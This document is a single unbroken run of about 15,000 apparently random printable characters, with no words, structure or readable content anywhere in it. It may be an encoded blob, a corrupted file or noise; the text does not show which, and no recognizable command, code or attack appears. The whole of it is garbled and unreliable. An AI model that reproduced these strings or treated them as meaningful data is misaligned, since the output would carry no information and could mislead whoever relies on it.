LOJW:L)+pkopO_R+6EE+6x9JS:1J46O94DO92DKFI;EIR:4:;rrBkWrzS6rI~6u:urW~qLrSA6xX2XrVdpWz:1xyCkr2EO(&sLKD%pzRBOrd_^rUtLSY02r:JBrN}Urdq:E(1Wk4x;{N9Y@4eSY~&;Y~BSrV9S{F/W9V^^r((kr~V_f}yx/RNE{9z:0+USENx_rx)pE-sLrE%Wr+}ErNQ^N|@OEA}rrV9WrW]EEWq6SUrSE(^E]UDyrB&deU^Lsspy/UV59d-X9oD_7dD^2n@Lq{T;7n|t;QseQt%:OXkU]RO]D4X%C5k~Szkh%z/e)qx{Op]iOWk{V~;RDrNRsp/(:CetJC-B-:y~TpwyOpu7WCwfIrNnf|9A0:rr&I-DOS]UI4]7W~N1{rr&fzWx(II^TOrpEp]&r4]&JOrR2iUshyn^5SRo|L~^n;~sIE6J+y6:5kiznWWuUhWtJzEpnu+rfruO2hEtxy]no_uRBByd;_IAsTu}fpT:w;WtorrqWu_7zruQ-uEJW_wTuhxVxu|Xt:]Lp;FoUh9&6hIk^Ir-4r(xoJrtoI1h:+]44rrDJNx5Or~sNBuROJL&~r]uxNzRsNz%NIfpiFEhK+kC)q{dUwk7Rut&xpEA5/JTnW|I9@O2tOLX;@rx/9O~@BtIyTrr]WUh0zRu/_-u|_r+JWDr^IIu:iDrJkEI_r4~~eS77LAuVsx|e}fwNf0fJ:S)4yu4~}y~YQC~7)xUC;Un1oz~p&f~6q5s%_|Q}YL4Ve(){yTqzfS|U5B4JxW|(Rih_1DR%^Iw^2Iz|654LdUCp|-}|tDr9pDD)_O]etpuIK4zAYdhnwww_A(0]-orKByR|_WkASK;er(TuXdkUzWuBK]|@ti6kuTEiV6OhK1z^YiL6iiwneLxWF(pA4)6y]O6y]Ihto(REEAxItFx~}{x|9iE9|FBkq1hurDIY2)y5y6rk%WuBxWIQkOU-_/DEB-xEeeEri&EzX&^W)O5rfOhriO:xyJWueCyrtJ:rt:yxDs_1FEyLJdR~+f~~9fBrzVWf}q69DWyBOyEE5(rE;EB{u+xL:frxiVp&|kkEtk;EVx:u0tLEFn{t_uqkV+;_TKqWF};ry2FI|rXy;1^rtkyI-Vkrf0wI]qWBES;r-SLEz]kEBDVr9L^ws1CIAY0%)N+Ne:o04:B}L;};{4xFI0IYfiNy0}IFQO6{}%dS-sY0}CAEUV7yUy}A|wB6uJkN7I6EBy6x6kODsk-EAILEiV;9QX;NBEKe%kyEutxEBVxE|1pNTw/f6W:o/:N;Ez:nrwwfT+AE--CAT1DxkreQin]Kyr^YL:]Wh(qyhr^1yhsO^6W-kuEYr:UR:~OKO~_1u~2r;u&e_eJ9EiWw;6X:4e{&}dRduIENiu7CE+9ShuKN&uR]|Id&_Y6NB&L@OE&6h9dfrJ4WBrk)ix6wurR5u+B6u]NUuwVJ6ENJh9VnFE_zA|D4JSNK_]9~C+RI5-6N@f):rFIxoS&C070Auzo9rSod00&uhz/xpED)~B2|xtK6ukpDhtAKqx7xuE-iu]N5hrJ:puw6rkq:+trIRf:1BEz(h}&x]E(op9+UBwIRhxS-hE}hpEtDurt-p]Brhk2dpE-Kuxuuu9t+p]+02dneN^JdF|60|%t4@d{k@Y}t/-R)QA]uRE)T-5/SzA~7uwU{i]~C+4A]&E4)nJ@Ke0~p|x:9x|@{|KwqLDrILo-0FD-sq;W17@W}Urdyi)W1}^W1F;rsByIeY;ryp4q-24C%ErVq9D-0~F0w_I+kwf(&%S-)rEKh^uJuNWr;yTq2&S0|d0{f^~y6Bh^^OdS7_D|K9JE6S~:X@E%CEAB5oyTiUfTI~Qx||}IEB}+-fpufdEh~o_iBNFr-erIeXO9Dhp~yop~YiWrW{]u)Tz2s+52ssoR)TOuE^DBrnWIr;OIL;I(Q(WE7RqT{dT&uVuow+^)B:-~^rftyI%xL7wiD/U/9%qRJi-u:EpAyxLD2K-u0z/%u+VVrr9x&B1;zu+-}AKhq&-kBzKSEFkEEN{6refkOtd9pI(JrE^6EAOx(B5~U5Cfp0qx@+:VV+{1I}VtEAD(7oe5;16E/ndCkf4;Yf0pYf@eUFU7:7D2h_o(_^nn-UKRU|U};NQndNLfE7|kxO6):OCfOEE2((R%;O^~:J+-dOVdEnW-o/:q;^zpK:kKi~h1J0-TCS65Ax-_dki6rwhCOw]6u@7T6JfOT|Y@RdCVUsqV6:Ku;z7:iBqVRoL-65DCB;RtVXD/BI^](]6x9FJeYVf~x&)~SB9rrBfe^&w)iIXOru9;rBdJW|ztL^{RB^iEENiz]QuD]ee^{BOOo-TX%WrfC;zuEJBut5zY-;S4Tq~LLUpEAu];Du9IJ]zR5ozsE1AVi5(JwBrnw0wxnNtAzr]x1rkzDpxAK]u~)uBY)6zAu]Aii5ECDpJyn2BQ~px_RrOfBrE6+rE5)rkshpx@whE:4r]:iuxzTrx{up]N0rwWd-|C_Ky5;J|5(+|/(B)yY@)tQ+6^qRNz%-N]}K]%k+st)-DrQz7OpRB6q}BhX{sUC~XD)WJs{KOO|dw4r{D4A{D0ShD)JCD0E{D}2heXOhD%Qr-CWs9p(IRwp^r4w(u+w@wSD{r&2zo0n&ex0Eh%)rR70rSRNifqs_fFYK~fRduEknuz2zeOysT-hEW{9/QBhd;BOiI6uSEuTWI)uAprF5%)uF_&JR^U()@nfqEpqiWI&TWrWx-IK@pB5Tpue^tww)]0{k-IF0~~zS1XDWJD_{Dr_OO;{^fpLhzI&xSW+5FNu}Dr;((5-fh~tDOxhT%QkAOFE]B)WzC~O{Wr&(-q;dprV-%I){D~|iO7N;O7t:o6oEY6K]I~U_or1{r|w;IW)ADp)^Wr2T-uuSrAUuD~~Wpe%TrzyAO&^TWNhN0IoK_F6nfOq&y)Q9V5QFI@ReVFXk6n4p:d&AuK)U}^s2+4&UC-T+ydYAyU{L]f4hC(W57w5@uI]-WfsA7fsU9U%{O44is7|B&fnUIf1|oDoT/%rN/yr;Jue]rsu4+{oK-(5]/Uz~D|Iw1Ouu9W~S&Ld5+d|SyOI9DNIiy:uw~r99}NJEVyIh6)TWfwY:(x|S)oK_17:B^sTzSEiXC1YXEYWpzrxDxAI]OkES)}^R]R_R]1Lq6YE96-EwFWI&yxEAS6SII;BB)xEUdu0i{^5&25S^{kIt@LE;q6qxw&I]kp^Rxrqkd&~6_Tu6^nW&wEEBxh@@eYwBduL;6EWukC6s;K9~Ii^0kxVYJKwLrdy+tLE+)prux_ri|rEr}xz4_:uB|^&B2Et4:WE9}rWD^{rkKOEBB_E;N6B|t_]xVzr+B^ri5Wrx^_BTohIyIxyttEx%C7QQQ;0)J+LoXKeNyK@F@AYdynyX%d:-%VxKBy0+BIQ}st:osyOF)X;9C9]K@/_9J/;VD:A~p~iC7Fz5QFVe/6pL^uphEotJepJ_e~6u]]6hsTA;RI&I:qSp9]6uA@}zkk1zrAEsrq;&WxLD/fy|~EdSr0%E5ByDfK0}Tzh::Ji(TAk%n/)|udy(WuU+k66+D6]6zqIpArkN6OyAXuTr(Sx~W6p;r4hp}zhRIWSBCRTSTuyOExfI|JWSVUd29TS}dp)+9wdWn:rFuYKrS5ix+TQY92p]iNEqrz{B95JIO(d5io:2;6W-{_xh9]BfeEiA:%ixSOzXxXrOKrIVtuuztq4/qxOAD]oqdS^JJfx~JO^N9|h_])p]-u6r+SsTiz]^w0KJF+IOyBhydV0rdh]LT;JsJKKLY2Y%:k265(iqIIx@)WF^:qkVtEKd-(^xU((S}q4V5+Ehoo)FksU_o1nfD9)XsCf%uD{_XEuRoLd|z}/;XtqR|{^hInQAI9:uVfd4-n7_:&Fs1NLQh7f;X24nxn1I:0%7&C@CQWD_Tt{I&snQ%/eJnQ7eXs/%%R7oEKr/uuUOoWEW+J6pwI|dDWp/NqRpDoI;|LhWh~f^KxrCCyTTW-((JhE6W@2-WkWdz+ooTRUJLyh66Tn_WY;yy1WpOo0o)LExC6DWLTytreI-U+rL/QpuD+u9+:2SS|DrBWz|reuIDJ~i|q2x9]f^;((xVsdnnIh4px2^xkiViY-iWKxnRuz&59SewSXp{x-;ft1UIryoRW9w2&4k(i(]7qWr:zrB]NIWI-(iNuux0urw|BWyA]I~zzrIDQ]kk6^hRxSrBrEu]ii~qWWSq{wxTiBFS)W;rwtAnzJyT6CwTD:N0x5+|nD(RBS&|p@A]]];+YVuz]IAdop}T%prR}qqN7FA-SxSnAprq&ihpDYAJwrNN)y0BBWWIJuTrT;sqrp-wn&O-E{rh12rDt;z:BAFu9)WIpO5O{pT-~O1@(AxWxRSWLL@|JCT^6+;6Wy]]^xS(}OV6eQLy]FF_qB{9k%%U|4(((DhhnR4WxL9s&ekBA7fTiYtq/tzo:2(y22hpY7ffF_Q+RnKN5QsDiDoQ14740r9wiu%%D]W-WwKxd60pSDswVkuwx5NoWy-A:@hhqU&zkzW+(nT-OJpO%p6CwiV7d;;;F5RoQOQ1SpSrE-YxYiii|dJn+NN|_qSxAAd6VV&Ast+nI6wt4u^^kkddid)d4WY+DK&4t22n9D@ozY7wAupYYUREx5OWhirtOqrS6IKExY9+eIO965pI(Bzwqu~dB((V+:~Eh0Qd(I&wJI0ihzI+WkW+xqr0h+y5f+S4zF@&zrkEpeRWLSBIu@AhD(KeE&N5S1/J|w]BTS--LpTBT0CCxpKu;r_+BrO09K41tyXtALui+E_NAeru~(C|AhhI|;WLryC)NyEV|~ukNV:hwsdRUC]OWBFqIwrzE)hwU0WIR)KkSBDrxrt-DiJxBSOD~WB(~O2%E{~wrywdRIRxN2IR^z10-}DtLdRCf2DN4py^IK&y4zBC(DK+kyUT1J|9UqRu@)^{InK_5;Y+5+9e_2hkfk^xzw1Aw]O%REI7JikNzfnSVq~:RxEtC~k7@hWIq7wEWY:A6Wi_)]Ezi+~@]OSF5kUwV}20Qk;0L-@_r9JC0pxpwrx_di{9Yq+7E_SqBih+i0+)pnYIFT-]](^NdBJ|V_x/ny^KoI2eN@C(J&w2;-K}42e]VIph0JB|D6i;O-D~rD:iEB:d+Y~@}SzWn_zEhz%DWLW~xrISrhYxUzIpqNyBrs5d+V5q5Y{I(4x9Kipp6~pSI+-Yru{RyDw+w6~p^AWripJoWIh6kWWBY~h7E(:h1zKLhp]t;Uf{YFzVF~xX0JB6R5o|rE}_^rWDtCur:-pD|)Brr;QVzyedY6x/f6A]6{oyw9TxOrOVkr;VVIx]troouddIW]tTyW)pnw]WkDurxkrr-VWoytxL+r;E^Whk-hDW(Apd+X(TNxkNt4hR2+-2usKqwS/Qz]0:N;TWhKR;FT~V(RY~5eX;eA^2FxUAe/A{R%h-)k:~ty60XtwRdAQ{dFIyRrU4BphxdERd@XyEWqLyrLs5FA5&U_C@;JWR4_VtBfK&+Xd}h-SWD9+5sIt5+eTqC(5QV}z7DF(qDI9JCrNt2kB5ki)+h_2i{6+|JCfBTfu@d7yO-xB2|_]OrJx;Ot0U+Vs-Or5O-k+AuTxf5CCr;okOr~6wkrrSrwr9]~IhJ]EW+h+xyI@6SYu-TUX^(_CT~U^r-N~prW6}yRw9:4s]r{-|}C]YLOnR((wUz^t2-qn+/_6N(/n}7yF@-;tF(1IhkzrDIt~0WIJ4XuyXJCxkqLJ6X5VJDxWT:LBhJx];B)~hk}Wo6%U{r(rS:w/5@W-DD2~zyEsV;yE~zDBwxf-w~d@-IVU05~6Dr];|^_-2+s_Qz7NKV]@BE)BqAs9RBILdOR7AJ1R0ep{|@|6EK2:9KDVC-J&RV+&uD|Vt0dFIVIqEu2~k6E^Y@hw]XzI6wWh~R;qTkLXL6eU4k-Cee+O5@s1KQLr;)(hRd}_h1I)WhAUJ|qWz)ktQAthWEL^;J/JS^F:0Rt_Ei7+TYq;^p&qn~:rrLKhD9;C|&I:){B|}zKrk+hID~YODW]psud&rTuk)VF1@}5yDB^1|EEi~hEWiBu6iS2WDTS6OWUFLkO^D4xk5+Snxw_yW4wehBBi~+zx;0Cs}0C+D06_UTRw//xpk]5JrhD-Dru@tSdYnA@t-I+r)An~WsFf@;(BeyuY~]6p]{@W~C;iErE44LWB4-xEei_RsKoDu6sT{OrL9kx;rqn6koTOhD@yLI&+%xy+4NhkwywrLrJ)-k]pWwpV]WkWd9CoD4IN(Bn91wkYk_fCzE-UB9qWLhV14zppC1E~^4:41Kx2UFs~k(%6@5e@4kfOII)d]A/YRd~}L(hYU]r-qdR4ynW}CVqL:odS)xW|S(h5(STw}@UhwtkFdzn@XiXdYyI@Fp]ViWIB1xkCuxA]zht;CJI4+y]S;wF|02]n4:|Sk5xE|p-dqzey2;B;&(JxB(u0ey21xXd%rq6LIe{]wzuxW4d6uN5zFXxoz/Dro2xSi{~T]xin~errLr}Y:t5A+fCk|r)u|kNoD/;()}o|~JkxXq(4}V(pXIY^(C};(WW:}o;EW|6op9WBRIB;U7-{^R}FW0TtVF^%A5U|{+p_ozy++turxEtIC;U7IhhN{yI@0SEwd5r1r]~Wx44~0hh:KKr-f4Ck9Erou0dEDToD{+(6]]kxUhw(w-pIhD&(pWB|z]D(]2ooRkXK--25NyI&}}yU]4W:fCWF]qIYhR}kqA|SpA~efVN+uEA;Nu{LRsW/BR{D]RQdnVNxf2you}-K+T]qUxE|(qU2qB-7-2~:J&|YOx+VNS(RBqfs}k&/U1N9eD+^(wySIw+Wp9~^h)~}&&f-&_fW6LBq&%+-hwN+SVA+CSy2(7Wof;+@29B2^]NOh0UsN;rnOqyKJCB5LDWtBLrr~przD&rrF9Vk^^+o^sU)2rWrq/rW:iufJ~U(rurWW1]:K}rxLyUnL_-N7XhnR:ryV@ukewrzLEuN@UIxS9(k}T~fi]]fU}ryLqrxWKrwh@rEp~fo1C+eh4EFQrN{D&WFI1EF%5I]Lhrxs1U{4Ur;]yrx|YreL@r]WFr]Q5~7&Xu_{]-z)4EDVfry|du)1hr;D_rep;E+q{u%y7rNW)rDy7uexoyyTop]A_uFtXIu%RfRkANwNTirrAh6/Dy-9Yr-Ch1s-_eWpEd}AwAV(quqyT_2(602p|i9~|y&C4o^WeBRUu/opI1TNEF@Wi(owSx&A^RAf]1CWx7xxE02ATq6~}EsfAy9UCYoW41T~sN|Uq59f&D|h9LCh9w@iu1UVWf4fJzAfJV]V&eTiU5}f:]Sdu~DdWzih-^ki:)AdtRrwE6rE|yDrw^+Yk5WS1VDxksOukUrudSVe+Ypho]Du{9wrKK@wCIRwt9^Y&sOh1tVeWRpu4Dp)N~E|Uwsi{WVxW-p&A~uwVOpxQ-DrJDpxUhOu]|rY@2hYK&pYQI@qD]p)|:pr}sprAeD]2^+]rA^r(52up2&w+JDx-uhr/{tWrzwIVsUJssX+6%AWr4wDr4Nrrw%Lr&hErn@Sr^r(Idp09r2LrytDD&%Is{NpDB9FD0:J&/&dwE@fAe/U@Wnh997_9E^E}Iz_wWzzke)pAI;_]|C-VNzN+RNnwN|+9yRN4IDQ4NY~V|ndxrQNTE%No+Sf-WJ:]-Ao6E&(6WkzVBOrq7p^VBDWOyN;&AAAsAC}qfUfnkWF+]VBpzyhxVN]kfTA^Y~F|hoJ^YVQiU{~6Y2EWB:TASF_|S0Er(DdB:]yJNY@xp(S+y1;Ir%p9p{;AL/YIq;-p:|q^O:(U|w-WYOLp@_R6JI;V_YQo(@orsCyr_4yrn@SrYI+@T6N^4/C6hLR6NLY-reLhrue9k+Rxxk)kSE}ed+2@he}C-&BQr]B}rzzAr+%UyxeyrW+Nrt:th{-]rE5:r+2kSwrkrzBSxtAzr%wKB-w0~F%]ry6Srdx@rw1qre^QEE16rzp(r]4+r;1@BuSiu/TDpks@ruopu//K~/dFxdyUiN;xAR+wd)F)qRo:hRI:If@B]CikACD5S4|1ATqOO4|1~TVtV({s6(Qtp09X6(;UfS]-+VrE^x]KzfVC;IWBzIB0-6tUpkx)^Inxq}NY6I~(+&;%+&pzBSpW~^BNWShtBsIQhW9q^7S6~+inp^%F^7^|InqEynAw6FhY-2uY:iVBpwOJ;p/oJTVL~p;05pr1(q5^hWVRWKru&:+khrrxSIxu]DxUzIuEfxY:pTxNLDw+O2Es}-Ohe6w~iTu~7pwV7p6]L+eheS5h9pOqSnxC4rrsKsrOYruy~puwQzud&DJ&;n)F&xzs^+q}nrtfKw|su~woCIx{:s7x9IyzUIuxBrkyVrxW}p7f6sYRr}Jp]D)+JrrqCIrNu2rK)Ow5yrrN9rwy4Dw7|2uq)D|/;srKW+&ohr7D%9rWtd7o~z-L~RF(Ju^T6kr94ru@{DwD-IF^+5rr+preRIFpzIF^:1F^^1xpzDx2r)Fo1pxzLDFs-1FD2px9^)r94)FsK)ruBr_Wu)r-~)_e%ki1hwBrk+_1hw0t6;%1hwIrx;z1SEIt^AY1^-Y1SIIrx)@1SI{t^pk1:pzD-IItJ6(t:OY1JLWrd5TDd_TDUArtFAyt_0V1_rBrVrSt_n^D%r0rz%%1Xr@D+IWt4x;1RI(t4W^1RIErXtkD_ROr1:OrI0LrI{B+n|Nn]LoTeJiV-&^i|F@|7E^6VW]&-7Y-iz-sUsh2dVAi(rKSq|@]^]}JWFddrBr+y0(EO4:U)EIW-n6dK}(]_sJiqJ^W-wLr6tyr+;Dp]7yuWqSrYNEr6LypOYE]4@x6I}IdW^zJ0KJDRNOrUB(u|pSDz{JOp_^5r|JtunLrzAIpD9DUU0iVs/Q^r/knFF}0it~7EQQ5iSz&rkC;rk+O_TzILkJ^rzI^ry1-BWNkueiUJQ&_u__(pVO^rNJ6x2;+r+r]ry|(rWJ6ptAFrywdrz:kS]/p;-Wfrw:kpu&;uF]LxdFhkO}Dp(5Tq6E{(ReeBRVpLT7xrW-u_@YTT@/ux@UB_@7oT@U{_@)sXW(i_sf&_sYz_sYX_s7u_oSiTop&_o6q_oCz_oStX+qu_nSU_nOyTnqf_n2e_nJiTKO}_KJV_K:U_K:}L]-pwtL6T1FO_1_2XttUx1D)XtRq_{T(_{4f_{K_x{45LuLVwyneu{N&z5;rz~Et^5I4+W;|pseLpSsh_L6AIq/@}VrqRihyC:VyO:S^6&i&_@X^_sV-tV+QAKh7&)4:kwXDIRL~@~S%+dx/-yOVCOSDd{rEnxwNWDE2yrxUWrD(;ILxkE54_6Y)9@h/ozW|L2W(@ArC%RrS%~6x9yxQ/4]u9rr:(rxOfIzUfoxNh9q0|zzQfTqQUkufS@uI9prBLhxX&pe0x{7t}Dr:npx6+IrCUDBu~I6Rd16VzdkkLu-rFpui|rwxBpwxAI]0@Du(zIuOCr4TNpxSY+xx^579_z^OCpe}Cp-A+1r}{QF|r0I}UtRRdsIsRIxeeDrI)r}20{F^;tFp+ITkX5F2)QFOSyFs|tT9X5T941T+uy_WN5T7%9@16&Xy^Iz1^Y|tSdDN6hXt^Cty:^Cy:pdDdS:{:Lsy:O@1:R9y_}%Q^4^1_@2tL:Sy_%@1_qw)TQ)tTL/(X9T14E7yTTXIk0/)RtDk&^kU]_(sBK_+nz-CYw}U1X;iVyN+/ft9dIA9)sVBqo}O|5T1n/hLn|;kCL2z0Xzi6NDz@iDzyNiL%ffL/qTJykXr67Fp}~Lyu+yrYquCrrOrUnEEzwprpsrIw5Bzt{;69OQoOfIOD@r92Eqk5iq&5&SDf2rwnsLyewWrSY7IpytF+kD)E(VT4B{uC1~ksB{zA2pEQsBr%&0rLYeFNp0rR](rWBprp(NrRODrFy%:VWoBw/dS]e0orW+_BEdArx5qhrr9rkeWuh5_rko^r]}OrWI@Rx:ehezIV-}IhR)FTd5KSRkqeV]&7VTOErYL4VAF1VuXwVUS_@&E1Wd0X&YWsW654&7;s&SxToS}4+p0s-hss-6;@ok5w-20DrCBs2O-DtOSDr_txnU:w22@LkOiLkpkKK^zsU5Q4UL_4UF&T1pzrxFo4dX)Xt:S@{T_Xd4CXy4@XyK:wJFEs)nurdN+pCA9YYpzB@(6NWsVXNkU2ND@s((UdEoxD^K9L^YF-o)1+2^-B2z7^%7e+UXho9h0-w@&OE1sDOu/]dqhd_2Yd//nXereT|uDDrx{u)(qh:Y(rx/DBQDI_phQFpu}FIrqXphR~6]RrxrDDxr4ur94wpw1tp]4Dri&yIr&NrttnSxxQzY6SIrIxpouQQxN{Eof)6r&^I)&Vn|/64|nADuRop]QyDw-EDJip5J)}IJBzpxK)IuDLrkzUDx+&DJ~))ReWS}u-1wIFrr:dDreCD]DAEswRpu(DrrOr+7/e2u^nDwn(I{0%t^qEt}5-~}:0JRTWkn&BLn(suukXQr~QDQ]S;}skQn&zfF^i5F2Yf}s:F}s7)}sF1n2@5nJAy@WX)n^{%_&+__&y;T20;@&}%QJiNTJ^F@d:)_OS;@O_;T10)KUz%@L&5TK%QQ{iyK)efKU};wXQ4(w)xOE7eXNLB%dXit]h@-0C7;Q4Ri)n6Q}C@_fRyi]^)RtniT]^&-oVdD{oO-t/}_DCU)YTsnreSxF1%x{r|x_s~Cph6BrduSr(uefw4%FnK@r7)Dr+JDrt5oz{@-u7id~YXY+pxrpNV)y0N^RV6SuV%q+AsyEkzkr62Bw:90u|p-}s&Io_{Wu7dIR|dOJ7B-rh2-r0hWeE42)+]-r57orJQ0rY__rr(eDBV^s0}d}1B(rqx0rY%uuxT^^DUpYhi662x-24w-Lkz]IL~tYpzD(Vx;EIVk:nUW0ykphLp)oD(z7zkkJWJAdOLIttqCU(R-(OL0Nt^4US}^&4p@fe/DWY7u_-UW]:0:rrwrXpq|dJBD];O:nnz&AV}:6N9:1u67--NdoWECLx;uALhpA^0dyQV-N_@1UrzI%w;qAX&5qDNuW-ITEXr1}/r76EIkrTh{k9wEyDS]p;hLVe9-6~e]LNk|u&t^zFB_)4U{@UrAIxN9:}6frFrtAi0BysdfILOLk]wOA0)i:4)_VeFA5(hA_Q-ksJXWtnhRu)Stt-OUQ9(|2yV4KEw-r]rkrw:@zLwLWef%/(i@9^Et0k%R+4TnfkXe1QpCXXs(%dy(wQ6R941%7VeV9+JT7{q(;hX6&FDyexYu2uW(yEkk2iDD|pdIxE;]xhrOBWBdzxupp@e/KupSiy;W-dwkV--Dr(7dhqp~~A5B&9]rUirLUU]dqDkrxLpOxW+i;dr~+WnLuL]SS_k@Vd)I)6)uIuC^5wuu2{-(fW7zJ_OySO--wrkpwqE{)ttx9pIJBLYTO4pCu~k_(yw9C^~uu+;WeErECq|xxr]e];pROyB_SCup@^KxWxdey1pp-~YtrhhBB)uVNIBEfzRWh+EX+ySprxOxyr]|6qRDANeiT^q6}N6zxkx-JJOWJOI]^hSw^:^LEdW6uxRxrLsDNwqWCYoTxp6CCRzid~DACtVVwFiYp^^SVR6]:Yd(:JJV^JsK^^Yw1rAz:hF6AJ:zddYopY::ripTqT55X/ii:_FEFrkr19xW^XYLLnd:o+Vyyw^5)CKqi___%5id%xQQh:o511%kLDyDIpC-tk9E}XyLy(d^TDTT6:|ttet;XXyLQuzrDix0}+)1|&&-qNnFFq:D0@ssVW;t5C6d6U_C_ATUpoK25N14^7FXh;dh%%W+^{{JEL-14T^osyeXX5:YT{//e~)pC/%uX4eIzoN&]wuu{N_EWBkWJTDIp0nnerWExqOh+hp7ww~hRNhFNF]_@YLLUUtrywhEi/TpxiIinWpYJrWY^IErxI9-ikNtfdRDBS2-7x2xiSX}RRtkDrOI~~wWhu]fN]9]neO07NI9BQIA_r]|01T/N;wy44/yr|edfwS(DOeWLx9u}NK-U|~9~pqo-(6&z]0rVLrkr-i|dSOhIJ;k76BB}]tx(xIeSI~+qA5Y^q^k0}yE-VdB6nRWD~EOJEWC9IL(zyUVTNTWQ6e)66@+++Ey_q-rx1tV({6Otyy^+;I]EWkeIEz|soT]zNEExqyd(:oT]V_f]Sqz}XUiC)p+i{ICSBFW4RtXX)q]5C0x@rrxnCrxC-DX%4q]s%poiFOirrQ0ereN2DxwU%pw&pS~O6td(R67XEE+x-~6d/o~((DpDEO~qkz5RxNdrxhuIT{WCA)~]S&A@-)y;WkN%5pCV%ryR4h@rDrTf^xy9-V9Y6oL|J4uNJ@/o|^9dNnwpun|E{7^Qd0J{q9dp_p@2KLRh//Q;(Y/h]IpI5EFd%+tBW~Shr]zSS@kL~uIR@6IiykDWEA^dh_fFe9r]40W6^-0JI}6Ly6%^-zrqrhwoiw~uzDp4pz4xENR_hwo%5uxkkSDBJIDF4^JpIq7}TpxUSrpx]r~15~Yiqy&p+ru]~26wXpdIVpOWWw{ki1yQB;BuED~;C0qWt~kiOdXVu2xywpzE7FO9hxLyWs(Fx9ixDrryVI~I^6N4};u7~K@AFkQoIh6@+Oph^^_WI|]wExV&6rx:7OIDDS-OE|pE]~+ExEkTixXnwD|KI5IISriUWLqK~B+pVSASF2LX{+uCzIV0xuo]k{h~~Ro~I:/wh&Afx}52V}TR9XESF~KBVVE)+]9XJTx1/:BpEni]k:BoB69Iw4p:^%IpQBCYWXEpye+id~w^+orq(R{riN(I-w}{h]VQ@d61;ktw|&DWrVB+yd}_w}NAQS^(F0(n_-S&EsX5]U4(6RrBWWI@7tS(n0nSh9;FKRdEW4|QzBAhn~/wE%1-2e7Y)4VBe_n@5/idir(9x+56kWIV+4ENq(kD(zd&+wL0s)+DfIOhe~|UVqXN_tdEICA616~S(prx4T(WqrX;^VEIui(p)R&kED-h)E}uDy5zInA|BuuOTOBC9^oERw79(;EY6iq{OEpu1/V~NIhL6w+EwR_CLB:JRn;ueF%ki10;Ew90SWIi/Y%f/hhVr9X~xxz)KR|0ILOr/{urrXyJBJp&z:kKADpdh0OE{rT;Wi4r6u]-Jrp-D_IuU2zWB9%_u~~dBCuW56DC-6pOBIpuISRxt+/XU2B^iRJ]S]+xxeJ{V9wTTI+Qpd(5drESkC|9u(|(2Jud^iI&AhhA0YNk_Q4kzXF+6It&eR}nd9-]d4FOWX7:Ewu_xhus6{DLR)}dOYs;4^&@xrwO^+y}&+Vq(FdWErY()6zTK|^);ToVNATkWA@AwV&+rkNd}hNy:%xy)(/]A^Ux|;)DJ)9u4OCk({SDns:9;f1AD2/4_iw-/~%;C9e5t9d-+0@2}(/YJwWh+rryzuWR&SFA_4N^TVfz@]tt~+xF|6x+%BkQ}INrwYn_@BJp~_C~)~T5nRprrJkND(kJE91rTCX|DI~CxsB-+u)WE~oRKsfJkJ&Y}Y45JBi^-|Ytxy0WB_^:&4sCtTDr+U@yr;ey6wu/xhhh|roS/|iyEUJS9;yRh6k:E1p%/^BrID%e()/sVBpu2ACu6Eor7Q1y;xu)W]zCC-xxKpphkKEYEzq0WziJ;]t+5uwu+rJr6Nxr-W5xrt7er6|6iDreD6Lpy5/z52%eN7iW}%Qe/h;x&+V6qN2^Ar2kRxTr4B}Jk1ni@Lo4~(]X{S}neN+-xLu+VwV9q&qU]dr@7BOuA:5{k1/Frz_yYQ]AK;TDFYrW%1nR0wIWI9sXXYfoen+AQ/B|y;nAD-DSup:}o}Cun%{&CW0}By7{xrkwx~LButnOqTVkt2o1:ULCKhUzX~:KNqO4tB@0dyFRkL(kdk~_tr7peSdrnCNQsJ2F]~}NXJw:2s:y7tY^nJ2DeS::9^dStdJ@:6RU5VBuLp0%+d}RxiEWB_ddEydU+wNup@u%iVV}Vi(SV{fUEB&;|LAp:su+;rp9]9{xNLw0t)]xhufxxs~2z|%stJR:n}LQiExKpi~LpwYe;i(p:XyiSkI%xET(S_4+S]A~EkdD5/h]EIJQOJJ4r~uhKou];W;e%6_EBJ9pE)yx9rpAKDhhtI+@XWu]V~uIYCrS0Juiy-_Az-yrO|qIrIu|_IuVFpupXprX(+rALohkwDIV_IhIA(u]NDu-U-90ir6WdWL-KIrd;)L7KnDJIOzdB4]:74LU_Oxiu)Oz^|:IdK_phdxJ46;2k~6:/1zI0x::DWxD{T::;T]@DryT6z:C40]1JpW)2-;RYxW~p:L1%Ip}(DXufrXy)wpEi(kyBIO6TxptziwrCIpLCWWL@5wxhKh(1CRxDxhEy1zTX6OS&5OJInX|xiNNKW^B:1N;+-r%tWFwf:5;UDWn%utE%1WKtneYw)/KeTkwoYIr/}ox4;x6|n(t&qxT}Uknu1xurxoUOxi~rEr~Ff(Ks:;nXF0nuhk1UCy1-&i)-U;i&piC/-VOW]6rWNiW+U_O~kxW~hOW1@@OU_@o+yLrNR^oAUS+tF-p|5_:o:{|QAoi15LpyeLwf2zJeXLIEYorIJ((u%qrA)^UQOpr|7{U040x{_DIkW-Ddz%KQXLw6IutOfEW+66r~5-WE%Erp)zrU;0uICpyEryrWoTu1LE~BeirNULrW7FrWB%D-~;r~]KrBidun{{Wr_krkY@DEs:u%erp;6xTS5NWS)0n%C@{WfEKx5Qy+2S)Op_R-90Jdd;LNDi-Oq_Kx_Y/%TfN^pL&L&Y-^&;LikeQxk)Nrk;frk_Lir_:~t_/Dw;YxT]:Otwe6wp2^hD;ytI6IrYyxr&wx{N2L4e-r5Rhy6Turw|+REy-p4tUxyI;yyFdz6I|L5ydx5+RC]_T5]S42]~@_Uq}9]Ddz0@x_LDTW;(q6;@FL0K:6;|hL}Tf5N&iIe4/q]e}z}-hISUWi}0u:F5E^S/_pdK(L}}:zS@+:I9kprkLpIFzkr@R:@-z6)]{S){^y@]T99(Opw|569(/TxIux(iDrir9r(izxrNYz;NtruK(597]iAzNS/z}EAp;49/~yk;Dp^~^hrK4:wtYue+@2rI&x76DWwNopkBoC/B];Wh^-rr@do0Wn0qW{yT~x0ph@Dh_LOhhpDu~UL_i~ppEeI]uY-IAkUiA]+;V:Ou}SIr^UDro6W69IO9SBWr0spp^dpX0XphkBDh~uDpDAryIX-r~^wTJEOq:+t;JtID^NUqh}C]6F};^furW{-I4Wy65uEy:s):dn5InQKI1&LOr%z]1Y0y6Fw6RJpzh|dL6n5WIROu)DpktoWXyy{4z0T:4qtww}Wew]-eE^LXy_Lz{s0y{LIFt&zhAQD:4dr:Tfpp@L-|fWO^B-4RfN5kB6wk(kd^f%p^|i:kAC(pe:4eBK4|(CdwCXd4dy~XLXK~V]SC0rTR:pu5VIBtYA0/{Uk:5V_(~u:JtKR(Ur(OuryTB-dy+9F5uFX~td{-U94dTAJ